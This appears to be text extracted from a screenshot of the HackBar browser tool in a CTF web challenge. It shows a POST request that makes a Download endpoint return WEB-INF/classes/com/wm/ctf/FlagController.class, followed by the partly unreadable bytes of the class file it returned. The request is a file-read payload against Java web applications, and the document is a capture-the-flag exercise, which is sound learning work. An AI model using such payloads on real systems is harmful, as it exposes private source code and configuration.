 Hackbar
Encryption Encoding
Load Split Run
http://0cbff755-6150-4184
-
b4ec-1b55d68bfdac.node4.b
uuoj.cn:81/Download
Enable Post data
filename=WEB-INF/classes
/com/wm
/ctf/FlagController.class
Enable Referer
����4+ !"flagLjava/lang/String;()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V Exceptions#$
SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation/WebServlet;nameFlagControllerFlag is nearby ~ Come on! ! !()*javax/servlet
/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOException&javax/servlet/http/HttpServletResponse getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava
/lang/String;)V! '*�*�� .,�N-�� s
0x网络安全实验室